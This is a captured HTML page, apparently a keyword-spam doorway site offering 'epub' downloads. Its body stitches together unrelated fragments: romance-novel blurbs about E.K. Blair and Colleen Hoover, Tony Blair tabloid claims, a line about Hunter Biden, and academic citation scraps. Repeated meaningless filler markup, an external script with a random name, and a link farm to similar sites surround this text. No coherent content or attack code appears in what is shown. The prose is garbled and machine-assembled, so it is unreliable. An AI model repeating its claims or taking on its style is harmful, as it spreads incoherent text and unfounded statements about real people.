

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/711.html
body_size: 4122
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/711.html" /><title>Ek blair epub bud colleen</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- grantingli --><div class="trounessia" id="worlcompren"></div><!-- procavwel --><div class="cabbsynme" id="mefifthpsyl"></div><div class="chesdowndrav" id="blognahe"></div><!-- kwarrasapp --><div class="arblanjet" id="gcounenap"></div><!-- chadyso --><div class="vierisam" id="scarkeri"></div><div class="dienadog" id="tersmote"></div><div class="hdytecin" id="remeaga"></div><!-- uasveser --><div class="obmalre"></div><!-- flanarstur --><div class="stigedclud" id="deoringni"></div><!-- sestane --><div class="urreaba" id="retomi"></div><div class="limeba"></div><!-- fersyve --><h1>Ek blair epub bud colleen</h1><!-- grantingli --><div class="trounessia" id="worlcompren"></div><!-- procavwel --><div class="cabbsynme" id="mefifthpsyl"></div><div class="chesdowndrav" id="blognahe"></div><!-- kwarrasapp --><div class="arblanjet" id="gcounenap"></div><!-- chadyso --><div class="vierisam" id="scarkeri"></div><div class="dienadog" id="tersmote"></div><div class="hdytecin" id="remeaga"></div><!-- uasveser --><div class="obmalre"></div><!-- flanarstur --><div class="stigedclud" id="deoringni"></div><!-- sestane --><div class="urreaba" id="retomi"></div><div class="limeba"></div><!-- fersyve --><p>Bug blonsky and his very long list of donts redmond, e. A new collaboration from usa today bestselling author sarina bowen and new york times and usa today bestselling author elle kennedy. We deliver the joy of reading in 100% recycled packaging with free standard shipping on u. Blair acclaim for her ability to weave a sexy, twisted tale of love and revenge that will keep you on the edge of your seat until the very last word. An epic standalone romance kindle edition by blair, e. Tony blair was forced to sack advisor due to jealous wife new. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>K download it once and read it on your kindle device, pc, phones or tablets. The overall idk vibe that i remember is something close to flat out loveflat out celeste by jessica park but more adult several sex scenes including gay. Click here blair tends to drift towards everything dark and moody. In secret lucidity, ek blair took the age old story of a forbidden student teacher romance and then put her own special spin with twist on it. See more ideas about books, romance books and billionaire books. But its not as dar as lets stay black lotus series by ek blair. Bang is on sale in the completed black lotus series. Their perfect family life couldnt stop this husbands wondering eye. Give her a character and she will take pleasure in breaking them down, digging into their core to find what lies underneath. The downy waterfowl of north america by colleen helgeson nelson. And if we dont read to a certain point in their book they dont get paid their percentage either. Editors picks hunter biden cashed in to fuel his drug and sex habits.</p> <p>Aug 26, 2016 ek blair has two videos up and in it she says this happened about 2 12 years ago. Celebrate christmas in the cosy village of budbury with the most. Exploring issues and ideas 9th edition by laurie kirszner et al at over 30 bookstores. Ek voel hartseer irish edition pdf chm 20150507t02. This is a story of deep loss, grief, terrible pain and a forbidden tragic love story. However, his attention was repeatedly drawn to the free spirited fiona chandler. However, we might take pleasure in when you have almost any info on the item, and are ready to offer the idea. First of all, as an author, ek blair did an amazing job writing such a controversial, yet emotional and honest book. Livros, revistas e audiobooks livros e best sellers casas bahia.</p> <p>Hunter read or download the free ebook online now from epub bud. Archers voice by mia sheridan maybe someday by colleen hoover ugly love. Becoming a critical reader discusses the relationship between reading and meaning making, offers tips on recording reactions to readings, and instructs students in how to read visual rhetoric. Feb 27, 2016 jealous wife cherie tried to get pm tony blairs advisor fired after finding affectionate notes between them, a new book claims. Facebook is showing information to help you better understand the purpose of a page. The blair years is the most compelling and revealing account of contemporary politics you will ever read. Writer, art snob, champagne lover, dreamer, creator. Romance,turns out heroine has mpd, all characters where. Confess by colleen hoover overdrive rakuten overdrive. See more ideas about books, my books, romance books. Here you can download file lotr the return of the king.</p> <p>A guide for mothers everywhere pdfepub book by colleen o. Colleen hoover goodreads author shelved 4 times as epubbud avg rating 4. An epub is an ebook that can be downloaded and read on a device like a smartphone, tablet, computer, or ereader and may require special software on these devices to read it. Book 1 the secrets we held february 26, 2020 book 2 the truths we told march 12, 2020 promoarcs. All your perfects by colleen hoover on july 17, 2018 genres. They say when you take revenge against another you lose a part of your innocence. Blair, they say when you take revenge against another you lose a part of your innocence. If you or a friend have been waiting to start this trilogy, the final book will release in just 2 weeks 412 so now is the time to start reading. Harris sr, feil ej, holden mt, quail ma, nickerson ek. Taken from alastair campbells daily diaries, it charts the rise of new labour and the tumultuous years of tony blair s leadership, providing the first important record of a remarkable decade in our national life. If you use them to make a purchase i will earn a commission. See more ideas about books, books to read and my books. Two new chapters on critical reading and writing introduce students to the reading and writing processes that they will need to employ to succeed in your class chapter one. Free school for good and evil 2 download pdf epub skid steer rental katy tx.</p> <p>Keep in mind that i link these companies and their products because of their quality and not because of the commission i receive from your purchases. Im still scratching my head over why the author wanted to publish this. The blair reader offers 114 essays, seven poems, and two short stories arranged thematically under ten interesting and thoughtprovoking topics e. Blair tends to drift towards everything dark and moody. The first edition of the novel was published in may 9th 2014, and was written by e. Sarah maclean ebooks epub and pdf downloads ebookmall. Blair finds pleasure in music, drinking her starbucks in peace. Jo when theyre on ku, if i remember correctly, that locks the author into amazon exclusively and i think the minimum is 90 days.</p> <p>If jade sommerville is to continue living in the manner shes become accustomed to, she has only one option. To create a series or add a work to it, go to a work page. The book was published in multiple languages including english, consists of 420 pages and is available in kindle edition format. Photos by parth samthan with niti taylor bud not buddy anticipation guide. Publications cedar creek ecosystem science reserve. Little women by louisa may alcott download free kindle epub. Blair, get free and bargain bestsellers for kindle, nook, and more. I have a number of series i jump into and keep track of as the books release.</p> <p>We have every one of the look at, of course, if all the details are usually true, we will release on our site. Ryan blair nothing to lose everything to gain mills and boon free ebooks. The main characters of this dark, adult fiction story are. Use features like bookmarks, note taking and highlighting while reading secret lucidity. Ek blair has two videos up and in it she says this happened about 2 12 years ago. Use features like bookmarks, note taking and highlighting while reading fading the fading series. Colleen black at thompson rivers university colleen black thompson.</p> <p>With about fifty percent of married couples divorcing in the united states, goalie brings to life the trials and tribulations of a couple trying to make sense of a broken marriage torn apart by infidelity. Also around the time i read this book i also read several books by colleen hoover. Love books project 1 love bud publishing 1 love it. Blanchards charming tales of warm family themes around the central character of edna conway. The wedding charade by melanie milburne overdrive rakuten. And if we dont read tomore when theyre on ku, if i remember correctly, that locks the author into amazon exclusively and i think the minimum is 90 days. Thriftbooks sells millions of used books at the lowest everyday prices. But despite a series of arguments, blair refused to get rid of. A hunt for dangerous secrets leads to explosive chemistry in this exhilarating romantic suspense novel from the new york times bestselling author of going dark. I do not want to give too much of the story away but what i will say is that. New york times bestselling new adult series set in the college hockey world bestselling new series from entangled brazen, revolving around a boston nightclub called sin and its three owners. Enter the name of the series to add the book to it. Cake boss book pdf ek bijane gamta rahiye book read online free. Brzostek, edward r blair, john m dukes, jeffrey s frey, serita d hobbie, sarah e melillo.</p> <p>Confess winner of the 2015 goodreads choice award for best romance. The common knowledge section now includes a series field. Short stories and novellas pdfepub book by blair babylon. The youngest of the sabbatini brothers, nic doesnt suffer fools. This is a series so be warned coz it ends with a bang. The reader will follow edna and her friends through the various adventures during school, a summer at the seashore and a good oldfashioned thanksgiving on grandmothers farm. Essentially its the same story retold through ryans pov.</p> <p>Colleen hoover sadly, presently we dont possess any info on the actual musician colleen hoover. In falling, we get to understand why ryan is the way he is. The epub file format was designed to be open anyone can use it or create it and reflowable the text can be resized and rearranged to suite. Join our community just now to flow with the file lotr the return of the king and make our shared file collection even more complete and exciting. A true story told through the voice of new york times bestselling author e. As a harlequinmills and boon author i love to write powerful, sexy, emotionally charged modern romance stories, full of intense passion and sprinkled with a bit of lighthearted humour. Tennant,1 arvind kumar, sean mcdonough, john cullen.</p> <p>This book does not feel rehashed since there is new material added and its from a diff pov. Read confess a novel by colleen hoover available from rakuten kobo. Radin jm, hawksworth aw, blair pj, faix dj, raman r. We personally assess every books quality and offer rare, outofprint treasures. This is actually my first read by ek blair and i was really keen to try her work i. She set my emotions going from the very first page, and kept me on the edge of my seat during the entire book.</p><!-- grantingli --><div class="trounessia" id="worlcompren"></div><!-- procavwel --><div class="cabbsynme" id="mefifthpsyl"></div><a href="https://grubinenlat.web.app/319.html">319</a> <a href="https://grubinenlat.web.app/962.html">962</a> <a href="https://grubinenlat.web.app/283.html">283</a> <a href="https://grubinenlat.web.app/446.html">446</a> <a href="https://grubinenlat.web.app/119.html">119</a> <a href="https://grubinenlat.web.app/348.html">348</a> <a href="https://grubinenlat.web.app/979.html">979</a> <a href="https://grubinenlat.web.app/344.html">344</a> <a href="https://grubinenlat.web.app/820.html">820</a> <a href="https://grubinenlat.web.app/1042.html">1042</a> <a href="https://grubinenlat.web.app/788.html">788</a> <a href="https://grubinenlat.web.app/671.html">671</a> <a href="https://grubinenlat.web.app/571.html">571</a> <a href="https://grubinenlat.web.app/297.html">297</a> <a href="https://grubinenlat.web.app/518.html">518</a> <a href="https://grubinenlat.web.app/577.html">577</a> <a href="https://grubinenlat.web.app/574.html">574</a> <a href="https://grubinenlat.web.app/1074.html">1074</a> <a href="https://grubinenlat.web.app/510.html">510</a> <a href="https://grubinenlat.web.app/1272.html">1272</a> <a href="https://grubinenlat.web.app/314.html">314</a> <a href="https://grubinenlat.web.app/1531.html">1531</a> <a href="https://grubinenlat.web.app/857.html">857</a> <a href="https://grubinenlat.web.app/1281.html">1281</a> <a href="https://grubinenlat.web.app/346.html">346</a> <a href="https://grubinenlat.web.app/1342.html">1342</a> <a href="https://grubinenlat.web.app/47.html">47</a> <a href="https://grubinenlat.web.app/866.html">866</a> <a href="https://grubinenlat.web.app/1073.html">1073</a> <a href="https://grubinenlat.web.app/3.html">3</a> <a href="https://grubinenlat.web.app/1226.html">1226</a> <a href="https://grubinenlat.web.app/483.html">483</a> <a href="https://grubinenlat.web.app/1024.html">1024</a> <a href="https://grubinenlat.web.app/93.html">93</a> <a href="https://grubinenlat.web.app/919.html">919</a> <a href="https://grubinenlat.web.app/1015.html">1015</a> <a href="https://grubinenlat.web.app/1150.html">1150</a> <a href="https://kirssoconckor.web.app/1072.html">1072</a> <a href="https://tweezinenyd.web.app/1300.html">1300</a> <a href="https://temppenani.web.app/959.html">959</a> <a href="https://tercresohigh.web.app/395.html">395</a> <a href="https://mapamawelt.web.app/4.html">4</a> <a href="https://inconlasi.web.app/752.html">752</a> <a href="https://caevibiztbi.web.app/413.html">413</a><!-- grantingli --><div class="trounessia" id="worlcompren"></div><!-- procavwel --><div class="cabbsynme" id="mefifthpsyl"></div><div class="chesdowndrav" id="blognahe"></div><!-- kwarrasapp --><div class="arblanjet" id="gcounenap"></div><!-- chadyso --><div class="vierisam" id="scarkeri"></div><div class="dienadog" id="tersmote"></div><div class="hdytecin" id="remeaga"></div><!-- uasveser --><div class="obmalre"></div><!-- flanarstur --><div class="stigedclud" id="deoringni"></div><!-- sestane --><div class="urreaba" id="retomi"></div><div class="limeba"></div><!-- fersyve --><!-- palicsu --><!-- breninor --><div class="twisadter" id="subnyamins"></div></body></html>